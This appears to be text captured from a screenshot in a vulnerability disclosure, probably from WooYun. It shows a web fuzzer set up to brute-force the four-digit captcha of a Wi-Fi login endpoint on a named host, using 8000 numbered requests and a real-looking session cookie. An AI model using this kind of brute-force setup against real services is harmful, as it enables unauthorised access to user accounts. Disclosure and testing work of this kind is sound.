 Start Fuzzer Filters Number of requests : 8000
Request Results
POST /wap/wifi/login HTTP/1.1
Host:jwf.cc:8085
User-Agent:Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept:*/*
Accept-Language:zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding:gzip, deflate
Content-Type:application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With:XMLHttpRequest
Referer:http://jwf.cc:8085/web/login
Content-Length:20
Cookie:JSESSIONIDT=53E84037ED64B567EB24197DDC785F93
Connection:keep-alive
Pragma:no-cache
Cache-Control:no-cache
mobile=&captcha=${Gen_3}
Add Generator Insert into Request Remove Generator Generators
Name Type Details
Gen_3 Number generator Range: 2000 - 9999, Step= 1, Enc= None,...
Name Gen_3
Start number 2000
Stop number 9999
Increment 1
Encoding None
Padding No padding
Number Generator
Description
www.wooyun.org